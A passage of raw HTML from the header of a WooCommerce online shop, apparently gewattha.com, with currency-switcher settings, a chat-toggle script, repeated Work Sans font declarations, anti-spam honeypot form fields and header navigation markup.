        var woocs_current_currency = {"name":"USD","rate":0.00333444494754076,"symbol":"&#36;","position":"left","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-1-2.jpg"};
        var woocs_default_currency = {"name":"LKR","rate":1,"symbol":"&#8360;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"http:\/\/gewattha.com\/wp-content\/uploads\/2021\/08\/Flag-3.jpg"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://gewattha.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script>            <script type="text/javascript">
                jQuery(document).ready(function($) {
                    setTimeout(function() {
                        if ($('.wcfm_fbc_chatwindow').length > 0) {
                            $('.wcfm-chat-now').each(function() {
                                $(this).click(function() {
                                    $('.wcfm_fbc_chatwindow').toggleClass('wcfm_custom_hide', function() {
                                        if ($('.wcfm_fbc_chatwindow').hasClass('wcfm_custom_hide')) {
                                            $('#FBC_chat_btn').hide();
                                            $('#FBC_chat').show();
                                        }
                                    });
                                });
                            });
                        }
                    }, 2000);
                });
            </script>
        <style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="wcfm_vendor_groups-template-default single single-wcfm_vendor_groups postid-17040 wp-embed-responsive theme-martfury woocommerce-no-js group-blog header-layout-5 list sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls"></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id26002" for="apbct__email_id__search_form_26002">26002</label><input 
        id="apbct__email_id__search_form_26002" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_26002"  
        type="text" 
        value="26002" 
        size="30" 
        apbct_event_id="26002"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_26002" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_26002"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="26002" 
    /><label class="apbct_special_field" id="apbct_label_id27958" for="apbct__email_id__elementor_form_27958">27958</label><input 
        id="apbct__email_id__elementor_form_27958" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_27958"  
        type="text" 
        value="27958" 
        size="30" 
        apbct_event_id="27958"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_27958"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="27958" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/vendor-groups/option-6/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id27958" for="apbct__email_id__elementor_form_27958">27958</label><input 
        id="apbct__email_id__elementor_form_27958" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_27958"  
        type="text" 
        value="27958" 
        size="30" 
        apbct_event_id="27958"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_27958"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="27958" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
